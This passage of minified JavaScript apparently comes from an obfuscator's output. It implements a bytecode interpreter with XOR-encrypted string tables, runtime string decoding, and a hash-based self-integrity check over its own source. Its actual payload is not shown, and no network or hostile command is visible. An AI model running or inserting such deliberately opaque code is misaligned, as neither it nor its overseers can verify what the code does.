gI=L1[ZI];var m8=O8[KV];var Bx=AG([],[]);var VK=O8[YS];var jV=fn(VK.length,Ig);if(HG(jV,Un)){do{var tx=ng(AG(AG(jV,gI),ET()),m8.length);var J2=p6(VK,jV);var kG=p6(m8,tx);Bx+=PW(Y6,[jg(tn(lT(J2),kG),tn(lT(kG),J2))]);jV--;}while(HG(jV,Un));}return Cg(Ax,[Bx]);}break;case Yg:{var HD=L1[Rn];var lx=L1[G8];var U=r[KV];var YT=AG([],[]);var FD=r[HD];for(var vK=fn(FD.length,Ig);HG(vK,Un);vK--){var mI=ng(AG(AG(vK,lx),ET()),U.length);var GV=p6(FD,vK);var WI=p6(U,mI);YT+=PW(Y6,[jg(tn(lT(GV),WI),tn(lT(WI),GV))]);}return Cg(b2,[YT]);}break;case xW:{var YD=L1[Rn];var tW=L1[G8];var Mp=L1[ZI];var xD=L1[XV];var F1=AG([],[]);var SG=ng(AG(Mp,ET()),T);var A6=Tg[tW];var rI=Un;while(sV(rI,A6.length)){var TW=p6(A6,rI);var c5=p6(CG.lI,SG++);F1+=PW(Y6,[jg(tn(lT(TW),c5),tn(lT(c5),TW))]);rI++;}return F1;}break;case F2:{var Vn=L1[Rn];CG=function(Wx,wV,CW,nW){return PW.apply(this,[xW,arguments]);};return KW(Vn);}break;case VD:{var SV=L1[Rn];q2(SV[Un]);var jT=Un;if(sV(jT,SV.length)){do{tp()[SV[jT]]=function(){var H6=SV[jT];return function(n5,xT){var BI=lg(n5,xT);tp()[H6]=function(){return BI;};return BI;};}();++jT;}while(sV(jT,SV.length));}}break;case Y6:{var Lx=L1[Rn];if(vx(Lx,Ip)){return Sx[mg[m5]][mg[Ig]](Lx);}else{Lx-=bV;return Sx[mg[m5]][mg[Ig]][mg[Un]](null,[AG(fx(Lx,Ep),T1),AG(ng(Lx,J8),B)]);}}break;case k:{var qx=L1[Rn];var W8=L1[G8];var h=tg()[c8(m5)].apply(null,[Un,qI(vg)]);for(var Wn=Un;sV(Wn,qx[kW()[Zx(Un)](vS(vS({})),qI(wp),m5)]);Wn=AG(Wn,Ig)){var LG=qx[kW()[Zx(m5)](XG,qI(cg),Pg)](Wn);var P2=W8[LG];h+=P2;}return h;}break;case BD:{var kx={'\x24':z6()[w6(Ig)].call(null,pT,bG,qI(vD)),'\x35':z6()[w6(m5)](m5,cK,qI(h5)),'\x37':z6()[w6(KV)].apply(null,[UD,h1,OV]),'\x6a':kW()[Zx(Ig)].apply(null,[K1,qI(WK),Ig]),'\x6c':tp()[cD(Ig)].apply(null,[Un,qI(XG)]),'\x6e':z6()[w6(t1)](Un,K1,qI(Qp)),'\x71':tg()[c8(Ig)](t1,qI(DG))};return function(xx){return PW(k,[xx,kx]);};}break;}}function v(){return q1(tp()[cD(m5)]+'',TI()+1);}function mn(){return OT.apply(this,[Ax,arguments]);}function Fp(){this["zx"]=(this["JT"]&0xffff)*5+(((this["JT"]>>>16)*5&0xffff)<<16)&0xffffffff;this.SS=LV;}function qn(k8,GK){var QS={k8:k8,JT:GK,OG:0,Q5:0,SS:IT};while(!QS.SS());return QS["JT"]>>>0;}var q;0xa3f5902,2752757128;function UG(a,b,c){return a.indexOf(b,c);}function gn(){return T5.apply(this,[hS,arguments]);}function dn(){return T5.apply(this,[jG,arguments]);}function Cg(Q6,GD){var Sg=Cg;switch(Q6){case x1:{Ig=+ ! ![];m5=Ig+Ig;KV=Ig+m5;t1=m5+KV-Ig;Ug=KV+t1+Ig;pT=m5*Ig+t1;Pg=t1*m5-KV;UD=m5*t1-Pg+Ig+KV;v6=Ug+pT-UD+m5;Ep=m5+Ig+v6+Pg-UD;Pp=Ig+Ep+KV+v6;Un=+[];w1=Ep+pT*t1-Pg;bx=Ig*UD*Ep+Ug-t1;AT=t1*v6+pT*Ug-Pg;z=UD+v6*t1-m5-Ug;S6=z-pT+v6*Ug+Ig;wg=S6*v6-KV-m5;LD=UD*v6+Ep+pT*KV;nI=S6+UD*v6*Ep+Ig;Qx=Ep*m5+pT-v6;jI=Ig+UD+Ug+m5;rg=pT*z-Pg-t1+m5;d=v6+m5*z*Ep;bn=t1*z-Ig+v6-Ug;pV=Ig*t1*KV*v6-z;rV=pT-Ig+UD+Ug*m5;hn=z*Ep+pT*KV*Pg;rn=Ig-Ep-UD+v6*z;bg=KV+UD*Pg+Ep*m5;wp=KV-m5*Ig+t1*pT;rK=pT-KV+m5*S6-t1;Z2=z-v6-Ug+Ep*m5;Vg=Ep*t1*UD+pT*S6;HK=Ug+Ep+Ig+KV*Pg;A5=v6*S6-UD-Ep+t1;PT=pT+Ug-UD+t1+Ep;QI=pT*m5*Ug*v6-Ig;T=pT*KV+Pg-m5-Ig;vg=Pg+UD+Ep+S6*Ug;np=UD*S6+z*Pg+Ep;WK=Ig+S6+z*Ug+Ep;Qp=S6*Ug-z-KV;VW=v6+z+t1;g5=S6*v6-Ig-UD-pT;bG=v6+Pg*t1*m5;vD=Ig+Pg*S6-t1*UD;cK=Ig*Ug+KV+Pg;h5=UD*S6-KV;h1=KV-Ig+Pg+t1*m5;OV=UD*Ug+t1*pT-KV;K1=Ep-Ig+v6*Pg+UD;XG=v6*t1+UD-Ig+Ep;DG=S6*KV-Ug-Ep-v6;cg=t1*KV*v6-pT-Ug;X6=Ep*KV*Ug+S6+z;jK=Ig*UD*z-Ug;N2=S6-v6+Ep*Ig*Ug;nS=m5+Pg+t1+Ug*v6;sg=Ig*UD*z-m5-Ep;nx=Pg*v6*t1-m5+Ug;P1=Ig*UD*v6*t1;BW=Ep*UD+Ug+KV;v8=S6+Ug+Ig+KV*z;mW=KV*m5*t1*v6;bp=z*v6-S6+Pg*UD;Rp=Ig+m5+pT*UD;X2=UD*z+t1+v6-Pg;px=z+S6*m5+pT+Ug;QG=z*UD+KV+Pg+v6;jx=Pg*KV+z*UD+Ug;Bp=Ig*KV*v6*t1;qW=KV+Ep*Ug+UD*v6;I=v6*UD*t1-Pg+Ug;Xg=pT-v6+Ep*m5*Pg;U2=Ug+Ep*UD+v6*Ig;n1=z+Ep-KV-t1+UD;V1=Ug*Ep+z-m5;YK=pT+UD*Ig-t1+Pg;D1=Ug*KV+Ig+Pg-t1;tK=t1+m5*Ep-Pg;W1=Pg+KV*t1+Ep;NT=KV+Pg*UD*Ig-pT;Fg=pT*Ep-m5-Pg+Ig;IW=m5+UD+z+t1+v6;wD=v6+z*m5+pT+Pg;L5=Pg*v6+pT*KV+t1;t6=v6-KV+m5*z-t1;gD=m5*z-Ig+t1;Kx=t1*UD-Ep+v6*pT;Gx=z+v6+Ug*KV+UD;Og=z+v6+t1+UD-KV;A=S6-UD*Ig+t1*Ug;hp=KV*z+t1*Ug-Pg;Ng=S6+z+Ug-Pg-pT;gp=z+m5+S6+UD;V=Ep+m5*Pg-Ug;Fx=Ig-t1*Ep+pT*z;Rx=m5+UD*v6+S6+t1;E=KV+S6*m5-z;Qg=Ep*KV*pT-UD;EK=z-KV+S6+pT*Ug;J6=Ig*UD+Ug*v6+S6;U5=z*KV+Pg+Ep*Ug;hI=pT+z*Ug-m5*UD;YV=v6+Ep-KV+Ig+UD;R5=v6-t1+Ug*Ep*Ig;}break;case ZI:{var MG=GD[Rn];var TT=GD[G8];var zg=AG([],[]);var b6=ng(AG(TT,ET()),Qx);var RS=r[MG];var K6=Un;while(sV(K6,RS.length)){var wG=p6(RS,K6);var gK=p6(LK.cx,b6++);zg+=PW(Y6,[jg(tn(lT(wG),gK),tn(lT(gK),wG))]);K6++;}return zg;}break;case b2:{var EW=GD[Rn];LK=function(pn,OS){return Cg.apply(this,[ZI,arguments]);};return Dg(EW);}break;case Op:{var xI=GD[Rn];var A2=GD[G8];var L6=GD[ZI];var BK=AG([],[]);var Kg=ng(AG(L6,ET()),jI);var VG=O8[xI];for(var H=Un;sV(H,VG.length);H++){var kn=p6(VG,H);var Z=p6(sS.L8,Kg++);BK+=PW(Y6,[jg(tn(lT(kn),Z),tn(lT(Z),kn))]);}return BK;}break;case Ax:{var FG=GD[Rn];sS=function(gG,I1,r2){return Cg.apply(this,[Op,arguments]);};return IK(FG);}break;case lK:{var VV=GD[Rn];var RI=GD[G8];var ID=GD[ZI];var EI=AG([],[]);var H8=ng(AG(RI,ET()),Qx);var K5=cp[ID];for(var vV=Un;sV(vV,K5.length);vV++){var Y5=p6(K5,vV);var Eg=p6(b.zn,H8++);EI+=PW(Y6,[tn(lT(tn(Y5,Eg)),jg(Y5,Eg))]);}return EI;}break;case E1:{var AS=GD[Rn];b=function(x5,mx,qK){return Cg.apply(this,[lK,arguments]);};return h6(AS);}break;case T2:{var sD=GD[Rn];h6(sD[Un]);var dI=Un;if(sV(dI,sD.length)){do{kW()[sD[dI]]=function(){var Zp=sD[dI];return function(rT,Jn,dp){var R2=b.call(null,pV,Jn,dp);kW()[Zp]=function(){return R2;};return R2;};}();++dI;}while(sV(dI,sD.length));}}break;case Q1:{var O1=GD[Rn];var U8=GD[G8];var M5=[];var WW=PW(BD,[]);var E5=U8?Sx[tg()[c8(Un)].apply(null,[Ig,qI(rn)])]:Sx[z6()[w6(Un)](Ig,rV,qI(hn))];for(var Yp=Un;sV(Yp,O1[kW()[Zx(Un)].call(null,bg,qI(wp),m5)]);Yp=AG(Yp,Ig)){M5[tp()[cD(Un)].call(null,Ig,qI(rK))](E5(WW(O1[Yp])));}return M5;}break;case CV:{var UI=GD[Rn];Dg(UI[Un]);for(var EG=Un;sV(EG,UI.length);++EG){tg()[UI[EG]]=function(){var R6=UI[EG];return function(f8,Q2){var j5=LK(f8,Q2);tg()[R6]=function(){return j5;};return j5;};}();}}break;}}function qI(ED){return -ED;}function HW(){return sx.apply(this,[xV,arguments]);}function tn(dg,bD){return dg&bD;}function D8(){r=[""," &\rQ","D\tyT.,g]4E|\nE","|y(V}LUU#b]D{/+GKYNa0^gZ","a"];}function ln(){return sx.apply(this,[C5,arguments]);}function dx(nT,Wp){return nT in Wp;}function HG(p8,wS){return p8>=wS;}function H2(){if(this["Q5"]<O5(this["k8"]))this.SS=IT;else this.SS=nn;}function XW(){return OT.apply(this,[IS,arguments]);}function HT(rD,PG){return rD>>>PG;}function fx(DD,RV){return DD>>RV;}var QV;function rp(){return dV.apply(this,[cV,arguments]);}function Mn(){return UG(tp()[cD(m5)]+'',"0x"+"\x61\x33\x66\x35\x39\x30\x32");}var p2;var q2;var Sx;function tp(){var n8=[];tp=function(){return n8;};return n8;}function nn(){this["JT"]^=this["OG"];this.SS=ZG;}function dV(rG,B8){var X5=dV;switch(rG){case vn:{var gS=B8[Rn];gS[wD]=function(){var RD=tg()[c8(m5)](Un,qI(vg));for(let CD=Un;sV(CD,Ug);++CD){RD+=this[P1]().toString(m5).padStart(Ug,kW()[Zx(Ig)](Xg,qI(WK),Ig));}var UK=parseInt(RD.slice(Ig,V),m5);var lD=RD.slice(V);if(qS(UK,Un)){if(qS(lD.indexOf(z6()[w6(t1)](Un,cg,qI(Qp))),qI(Ig))){return Un;}else{UK-=K8[KV];lD=AG(kW()[Zx(Ig)].call(null,vS(Un),qI(WK),Ig),lD);}}else{UK-=K8[t1];lD=AG(z6()[w6(t1)].call(null,Un,vS(vS({})),qI(Qp)),lD);}var KK=Un;var w2=Ig;for(let b1 of lD){KK+=cW(w2,parseInt(b1));w2/=m5;}return cW(KK,Math.pow(m5,UK));};k1(cV,[gS]);}break;case cV:{var SD=B8[Rn];SD[OV]=function(zD,n2){var hV=atob(zD);var C1=Un;var wn=[];var f2=Un;for(var BV=Un;sV(BV,hV.length);BV++){wn[f2]=hV.charCodeAt(BV);C1=W5(C1,wn[f2++]);}k1(vn,[this,ng(AG(C1,n2),hI)]);return wn;};dV(vn,[SD]);}break;case t2:{var s8=B8[Rn];s8[P1]=function(){return this[V][this[Pg][pW.A]++];};dV(cV,[s8]);}break;case gx:{var SK=B8[Rn];SK[v8]=function(Zn){return this[PT](Zn?this[jK][fn(this[jK][kW()[Zx(Un)](vS(vS(Un)),qI(wp),m5)],Ig)]:this[jK].pop());};dV(t2,[SK]);}break;case Z5:{var qG=B8[Rn];qG[PT]=function(G){return qS(typeof G,kW()[Zx(KV)].apply(null,[Kx,qI(rg),KV]))?G.M:G;};dV(gx,[qG]);}break;case Ax:{var s=B8[Rn];s[n1]=function(Tn){return q.call(this[YK],Tn,this);};dV(Z5,[s]);}break;case Q1:{var m1=B8[Rn];m1[tK]=function(NW,Tp,Rg){if(qS(typeof NW,kW()[Zx(KV)](R5,qI(rg),KV))){Rg?this[jK].push(NW.M=Tp):NW.M=Tp;}else{C8.call(this[YK],NW,Tp);}};dV(Ax,[m1]);}break;case CK:{var r8=B8[Rn];r8[mW]=function(fW,W){this[Pg][fW]=W;};r8[bg]=function(ST){return this[Pg][ST];};dV(Q1,[r8]);}break;}}function T5(RW,NG){var d5=T5;switch(RW){case xW:{KW=function(){return SI.apply(this,[gx,arguments]);};b=function(Jx,Fn,kK){return SI.apply(this,[XI,arguments]);};M6=function(DT){this[jK]=[DT[N2].M];};C8=function(CI,h2){return T5.apply(this,[V6,arguments]);};q=function(Xn,r5){return T5.apply(this,[k,arguments]);};CG=function(FW,c1,R,bI){return SI.apply(this,[jG,arguments]);};QV=function(){this[jK][this[jK].length]={};};M1=function(){this[jK].pop();};tV=function(){return [...this[jK]];};F5=function(Ex){return T5.apply(this,[lK,arguments]);};XD=function(){this[jK]=[];};IK=function(){return SI.apply(this,[ZK,arguments]);};h6=function(){return VT.apply(this,[Nx,arguments]);};Dg=function(){return VT.apply(this,[lK,arguments]);};q2=function(){return VT.apply(this,[MK,arguments]);};p2=function(mG,TD,cG){return T5.apply(this,[AD,arguments]);};Cg(x1,[]);mg=PV();cp=RT();Cg.call(this,T2,[qV()]);D8();Cg.call(this,CV,[qV()]);tS();VT.call(this,vn,[qV()]);tD();PW.call(this,R1,[qV()]);g8=J();PW.call(this,VD,[qV()]);K8=Cg(Q1,[['n$q','n$l','q$$','njqq7jjjjjj','njq57jjjjjj'],vS([])]);pW={A:K8[Un],P:K8[Ig],c:K8[m5]};;lW=class lW {constructor(){this[Pg]=[];this[V]=[];this[jK]=[];this[w1]=Un;dV(CK,[this]);this[tp()[cD(m5)].call(null,t1,qI(X6))]=p2;}};return lW;}break;case V6:{var CI=NG[Rn];var h2=NG[G8];return this[jK][fn(this[jK].length,Ig)][CI]=h2;}break;case k:{var Xn=NG[Rn];var r5=NG[G8];for(var Q8 of [...this[jK]].reverse()){if(dx(Xn,Q8)){return r5[nS](Q8,Xn);}}throw Ag()[M(Un)](pT,Ig,qI(nI),vS({}));}break;case lK:{var Ex=NG[Rn];if(M2(this[jK].length,Un))this[jK]=Object.assign(this[jK],Ex);}break;case AD:{var mG=NG[Rn];var TD=NG[G8];var cG=NG[ZI];this[V]=this[OV](TD,cG);this[N2]=this[qW](mG);this[YK]=new M6(this);this[mW](pW.A,Un);try{while(sV(this[Pg][pW.A],this[V].length)){var qT=this[P1]();this[qT](this);}}catch(kS){}}break;case TV:{var A1=NG[Rn];A1[A1[sg](nx)]=function(){var hT=this[P1]();var hD=A1[BW]();if(this[v8](hT)){this[mW](pW.A,hD);}};}break;case q6:{var IV=NG[Rn];IV[IV[sg](bp)]=function(){var l8=[];var LT=this[P1]();while(LT--){switch(this[jK].pop()){case Un:l8.push(this[v8]());break;case Ig:var W6=this[v8]();for(var Cx of W6){l8.push(Cx);}break;}}this[jK].push(this[Rp](l8));};T5(TV,[IV]);}break;case jG:{var WT=NG[Rn];WT[WT[sg](X2)]=function(){this[mW](pW.A,this[BW]());};T5(q6,[WT]);}break;case hS:{var Pn=NG[Rn];Pn[Pn[sg](px)]=function(){this[jK].push(cW(this[v8](),this[v8]()));};T5(jG,[Pn]);}break;case E1:{var s6=NG[Rn];s6[s6[sg](QG)]=function(){this[jK].push(ZD(this[v8](),this[v8]()));};T5(hS,[s6]);}break;}}function G5(){return dV.apply(this,[Ax,arguments]);}function VS(){return this;}function j(){return OT.apply(this,[XK,arguments]);}function NV(){return VT.apply(this,[vn,arguments]);}function LK(){return PW.apply(this,[Yg,arguments]);}function VT(lV,g1){var XT=VT;switch(lV){case Nx:{h6=function(BG){return SI.apply(this,[Dx,arguments]);};b(vS(vS([])),qI(A5),t1);}break;case Yg:{var DK=g1[Rn];var x6=AG([],[]);var In=fn(DK.length,Ig);if(HG(In,Un)){do{x6+=DK[In];In--;}while(HG(In,Un));}return x6;}break;case Z5:{var PD=g1[Rn];LK.cx=VT(Yg,[PD]);while(sV(LK.cx.length,HK))LK.cx+=LK.cx;}break;case lK:{Dg=function(V8){return VT.apply(this,[Z5,arguments]);};PW(Yg,[m5,qI(np)]);}break;case q6:{var P8=g1[Rn];var bK=AG([],[]);for(var gW=fn(P8.length,Ig);HG(gW,Un);gW--){bK+=P8[gW];}return bK;}break;case F2:{var GW=g1[Rn];lg.CT=VT(q6,[GW]);while(sV(lg.CT.length,VW))lg.CT+=lg.CT;}break;case MK:{q2=function(B2){return VT.apply(this,[F2,arguments]);};PW.apply(null,[DV,[m5,qI(g5)]]);}break;case I2:{var l1=g1[Rn];var x=g1[G8];var dD=AG([],[]);var AK=ng(AG(x,ET()),Pp);var kV=g8[l1];for(var n6=Un;sV(n6,kV.length);n6++){var cn=p6(kV,n6);var ZS=p6(lg.CT,AK++);dD+=PW(Y6,[tn(lT(tn(cn,ZS)),jg(cn,ZS))]);}return dD;}break;case zV:{var dK=g1[Rn];lg=function(f5,pg){return VT.apply(this,[I2,arguments]);};return q2(dK);}break;case vn:{var MD=g1[Rn];IK(MD[Un]);var rx=Un;while(sV(rx,MD.length)){z6()[MD[rx]]=function(){var N6=MD[rx];return function(Bn,FI,FV){var JI=sS(Bn,w1,FV);z6()[N6]=function(){return JI;};return JI;};}();++rx;}}break;}}var O8;function N5(){return k1.apply(this,[vn,arguments]);}var CG;function G2(){return dV.apply(this,[Z5,arguments]);}function vS(Yn){return !Yn;}function Xp(){return hG.apply(this,[I2,arguments]);}function IT(){this["rS"]=KS(this["k8"],this["Q5"]);this.SS=sW;}var Tg;var lW;function UT(){return hG.apply(this,[x1,arguments]);}function lg(){return PW.apply(this,[DV,arguments]);}function Up(){return OT.apply(this,[t2,arguments]);}function nK(){return dV.apply(this,[Q1,arguments]);}function d8(){return hG.apply(this,[NI,arguments]);}function jg(z8,Hn){return z8|Hn;}function w6(FS){return qV()[FS];}function c8(VI){return qV()[VI];}function RG(){return hG.apply(this,[AD,arguments]);}function E2(){return q1(tp()[cD(m5)]+'',0,Mn());}function S8(){return Cg.apply(this,[T2,arguments]);}var M1;function wT(){return sx.apply(this,[G8,arguments]);}function tS(){O8=["","F]TA7\n\'P\x00","[","EJ9EkFjb3>h<QSDe/","UHRI\b<B","qtv\v}G~4cJ\ba;_","","F"];}function Y2(){return OT.apply(this,[TV,arguments]);}function EV(p){this[jK]=Object.assign(this[jK],p);}function cS(){return q1(tp()[cD(m5)]+'',Z6(),TI()-Z6());}var h6;return T5.call(this,xW);function tG(){return sx.apply(this,[U1,arguments]);}function I5(){return OT.apply(this,[q6,arguments]);}function OT(t5,O6){var p1=OT;switch(t5){case IS:{var kT=O6[Rn];kT[kT[sg](Fg)]=function(){this[jK].push(this[v8]()&&this[v8]());};sx(CK,[kT]);}break;case Ax:{var C2=O6[Rn];C2[C2[sg](IW)]=function(){this[jK].push(this[wD]());};OT(IS,[C2]);}break;case Q1:{var WS=O6[Rn];WS[WS[sg](L5)]=function(){this[jK].push(sV(this[v8](),this[v8]()));};OT(Ax,[WS]);}break;case TV:{var t=O6[Rn];t[t[sg](t6)]=function(){this[jK].push(dx(this[v8](),this[v8]()));};OT(Q1,[t]);}break;case q6:{var JV=O6[Rn];JV[JV[sg](gD)]=function(){this[jK].push(this[V1]());};OT(TV,[JV]);}break;case xW:{var CS=O6[Rn];CS[CS[sg](Kx)]=function(){this[jK].push(W5(this[v8](),this[v8]()));};OT(q6,[CS]);}break;case t2:{var QW=O6[Rn];QW[QW[sg](Gx)]=function(){M1.call(this[YK]);};OT(xW,[QW]);}break;case HS:{var lG=O6[Rn];lG[lG[sg](OV)]=function(){var bW=this[P1]();var vI=this[P1]();var mD=this[BW]();var GT=tV.call(this[YK]);var US=this[N2];this[jK].push(function(...m2){var DS=lG[N2];bW?lG[N2]=US:lG[N2]=lG[qW](this);var Bg=fn(m2.length,vI);lG[w1]=AG(Bg,Ig);while(sV(Bg++,Un)){m2.push(undefined);}for(let xg of m2.reverse()){lG[jK].push(lG[qW](xg));}F5.call(lG[YK],GT);var Hp=lG[Pg][pW.A];lG[mW](pW.A,mD);lG[jK].push(m2.length);lG[Bp]();var C=lG[v8]();while(Cn(--Bg,Un)){lG[jK].pop();}lG[mW](pW.A,Hp);lG[N2]=DS;return C;});};OT(t2,[lG]);}break;case hS:{var fS=O6[Rn];fS[fS[sg](nS)]=function(){this[jK].push(tI(this[v8](),this[v8]()));};OT(HS,[fS]);}break;case XK:{var zT=O6[Rn];zT[zT[sg](LD)]=function(){this[jK].push(this[qW](undefined));};OT(hS,[zT]);}break;}}function PV(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function AG(F6,qg){return F6+qg;}function ZD(ZV,I8){return ZV!==I8;}function Ag(){var D=new Object();Ag=function(){return D;};return D;}function jn(){this["JT"]^=this["rS"];this.SS=f6;}function HI(){return hG.apply(this,[XK,arguments]);}function sx(TG,hW){var j2=sx;switch(TG){case I2:{var zp=hW[Rn];zp[zp[sg](jx)]=function(){var pp=this[P1]();var q5=this[jK].pop();var XS=this[jK].pop();var N1=this[jK].pop();var TS=this[Pg][pW.A];this[mW](pW.A,q5);try{this[Bp]();}catch(JG){this[jK].push(this[qW](JG));this[mW](pW.A,XS);this[Bp]();}finally{this[mW](pW.A,N1);this[Bp]();this[mW](pW.A,TS);}};T5(E1,[zp]);}break;case G8:{var K=hW[Rn];K[K[sg](I)]=function(){var BT=this[jK].pop();var Dp=this[P1]();if(S1(typeof BT,kW()[Zx(KV)].apply(null,[Xg,qI(rg),KV]))){throw Ag()[M(Ig)].call(null,U2,Un,qI(d),Pg);}if(Cn(Dp,Ig)){BT.M++;return;}this[jK].push(new Proxy(BT,{get(vp,sn,WG){if(Dp){return ++vp.M;}return vp.M++;}}));};sx(I2,[K]);}break;case XK:{var q8=hW[Rn];q8[q8[sg](Un)]=function(){this[jK].push(M2(this[v8](),this[v8]()));};sx(G8,[q8]);}break;case xV:{var vG=hW[Rn];vG[vG[sg](Pg)]=function(){this[jK].push(this[n1](this[V1]()));};sx(XK,[vG]);}break;case b2:{var bS=hW[Rn];bS[bS[sg](pT)]=function(){var qp=this[P1]();var m6=bS[BW]();if(vS(this[v8](qp))){this[mW](pW.A,m6);}};sx(xV,[bS]);}break;case U1:{var w5=hW[Rn];w5[w5[sg](Ep)]=function(){QV.call(this[YK]);};sx(b2,[w5]);}break;case C5:{var KT=hW[Rn];KT[KT[sg](D1)]=function(){var T8=[];var YW=this[jK].pop();var D5=fn(this[jK].length,Ig);for(var Sp=Un;sV(Sp,YW);++Sp){T8.push(this[PT](this[jK][D5--]));}this[tK](z6()[w6(Pg)](t1,Z2,qI(bn)),T8);};sx(U1,[KT]);}break;case AW:{var z2=hW[Rn];z2[z2[sg](W1)]=function(){var D6=this[P1]();var Vp=this[v8]();var O=this[v8]();var x2=this[nS](O,Vp);if(vS(D6)){var Jg=this;var fg={get(QK){Jg[N2]=QK;return O;}};this[N2]=new Proxy(this[N2],fg);}this[jK].push(x2);};sx(C5,[z2]);}break;case An:{var Y8=hW[Rn];Y8[Y8[sg](NT)]=function(){this[tK](this[jK].pop(),this[v8](),this[P1]());};sx(AW,[Y8]);}break;case CK:{var BS=hW[Rn];BS[BS[sg](Z2)]=function(){this[jK].push(this[BW]());};sx(An,[BS]);}break;}}function f6(){this["JT"]=this["JT"]<<13|this["JT"]>>>19;this.SS=Fp;}function Zg(){Op=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],XV=+ ! +[]+! +[]+! +[],Rn=+[],II=+ ! +[]+! +[]+! +[]+! +[]+! +[],Y6=[+ ! +[]]+[+[]]-+ ! +[],ND=! +[]+! +[]+! +[]+! +[],ZI=! +[]+! +[],lK=[+ ! +[]]+[+[]]-[],G8=+ ! +[],DV=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],WV=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[];}function dS(){return T5.apply(this,[TV,arguments]);}function W2(){return OT.apply(this,[HS,arguments]);}function Jp(){return OT.apply(this,[xW,arguments]);}function kW(){var GI={};kW=function(){return GI;};return GI;}function M(Ap){return qV()[Ap];}function ET(){var Wg;Wg=cS()-E6();return ET=function(){return Wg;},Wg;}function fV(){return k1.apply(this,[I6,arguments]);}function TI(){return UG(tp()[cD(m5)]+'',";",Mn());}function FK(){return dV.apply(this,[gx,arguments]);}function LI(){return k1.apply(this,[E1,arguments]);}function S1(GG,Gp){return GG!=Gp;}function xn(){return OT.apply(this,[Q1,arguments]);}var g8;function ZG(){this["JT"]^=this["JT"]>>>16;this.SS=c;}function M8(){return E2()+v()+typeof Sx[tp()[cD(m5)].name];}function Xx(){return T5.apply(this,[E1,arguments]);}function Kp(){return k1.apply(this,[zV,arguments]);}function mV(){return k1.apply(this,[t2,arguments]);}function r6(){return sx.apply(this,[XK,arguments]);}function E6(){return qn(M8(),201455);}function Cn(JD,IG){return JD>IG;}function J(){return ["G","Q%\x07","DOgnWtV\x07;V(=e4!IJ,","z/U8a:k*G","~"];}function j8(){this["OG"]++;this.SS=h8;}var M6;function Sn(){return hG.apply(this,[xW,arguments]);}function W5(X,DI){return X^DI;}var k,U1,VD,q6,xV,hS,BD,Ip,E1,TV,b2,T2,gx,An,I6,cV,Ax,AW,Yg,T1,HS,vn,F2,R1,XK,I2,Dx,CK,C5,XI,IS,K2,NI,t2,Z5,Nx,xW,On,V6,B,bV,lS,Q1,AD,CV,pD,x1,J8,MK,jG,zV,ZK;function sW(){if([10,13,32].includes(this["rS"]))this.SS=h8;else this.SS=Ln;}function lT(PI){return ~PI;}function g6(){this["rS"]=(this["rS"]&0xffff)*0x1b873593+(((this["rS"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.SS=jn;}function KS(a,b){return a.charCodeAt(b);}var C8;var pW;function X8(){return dV.apply(this,[t2,arguments]);}function RT(){return ["g=Uk-k.Z-F%","o","8NE:P","!Z:+\"","p7Iq}[Esmr#x","D<Rc:"];}function N(){return sx.apply(this,[b2,arguments]);}function QT(){return sx.apply(this,[I2,arguments]);}function q1(a,b,c){return a.substr(b,c);}var r;function SW(){this["JT"]^=this["JT"]>>>16;this.SS=VS;}function cW(Gn,X1){return Gn*X1;}function KG(){return dV.apply(this,[vn,arguments]);}var cp;function Qn(){return PW.apply(this,[R1,arguments]);}var KW;function Gg(){return hG.apply(this,[DV,arguments]);}function j6(){this["rS"]=this["rS"]<<15|this["rS"]>>>17;this.SS=g6;}function P(){return k1.apply(this,[cV,arguments]);}var F5;function Vx(){return hG.apply(this,[Ax,arguments]);}function zG(){return PW.apply(this,[VD,arguments]);}var Rn,ZI,G8,XV,Op,DV,II,ND,Y6,WV,lK;function sS(){return PW.apply(this,[MK,arguments]);}function jS(){return OT.apply(this,[hS,arguments]);}var K8;var Dg;function Z6(){return Mn()+O5("\x61\x33\x66\x35\x39\x30\x32")+3;}function Px(){KD={};m5=2;tp()[cD(m5)]=xvAtWBbDby;if(typeof window!==[]+[][[]]){Sx=window;}else if(typeof global!==[]+[][[]]){Sx=global;}else{Sx=this;}}function SI(L2,JS){var mT=SI;switch(L2){case pD:{var v5=JS[Rn];var P5=AG([],[]);var sp=fn(v5.length,Ig);if(HG(sp,Un)){do{P5+=v5[sp];sp--;}while(HG(sp,Un));}return P5;}break;case U1:{var Lp=JS[Rn];CG.lI=SI(pD,[Lp]);while(sV(CG.lI.length,bx))CG.lI+=CG.lI;}break;case gx:{KW=function(d6){return SI.apply(this,[U1,arguments]);};CG(AT,t1,qI(wg),LD);}break;case XI:{var p5=JS[Rn];var H5=JS[G8];var Tx=JS[ZI];var dG=cp[Un];var YI=AG([],[]);var HV=cp[Tx];for(var vT=fn(HV.length,Ig);HG(vT,Un);vT--){var c6=ng(AG(AG(vT,H5),ET()),dG.length);var Mg=p6(HV,vT);var g=p6(dG,c6);YI+=PW(Y6,[tn(lT(tn(Mg,g)),jg(Mg,g))]);}return Cg(E1,[YI]);}break;case jG:{var sT=JS[Rn];var v1=JS[G8];var s2=JS[ZI];var YG=JS[XV];var k5=Tg[KV];var Z8=AG([],[]);var kD=Tg[v1];for(var fp=fn(kD.length,Ig);HG(fp,Un);fp--){var Mx=ng(AG(AG(fp,s2),ET()),k5.length);var V2=p6(kD,fp);var mp=p6(k5,Mx);Z8+=PW(Y6,[jg(tn(lT(V2),mp),tn(lT(mp),V2))]);}return PW(F2,[Z8]);}break;case K2:{var V5=JS[Rn];var b8=AG([],[]);for(var A8=fn(V5.length,Ig);HG(A8,Un);A8--){b8+=V5[A8];}return b8;}break;case lS:{var l5=JS[Rn];sS.L8=SI(K2,[l5]);while(sV(sS.L8.length,Z2))sS.L8+=sS.L8;}break;case ZK:{IK=function(f1){return SI.apply(this,[lS,arguments]);};PW(MK,[Pg,pT,qI(Vg)]);}break;case CV:{var l2=JS[Rn];var Kn=AG([],[]);var PS=fn(l2.length,Ig);while(HG(PS,Un)){Kn+=l2[PS];PS--;}return Kn;}break;case Dx:{var zS=JS[Rn];b.zn=SI(CV,[zS]);while(sV(b.zn.length,HK))b.zn+=b.zn;}break;}}function z6(){var LS={};z6=function(){return LS;};return LS;}function 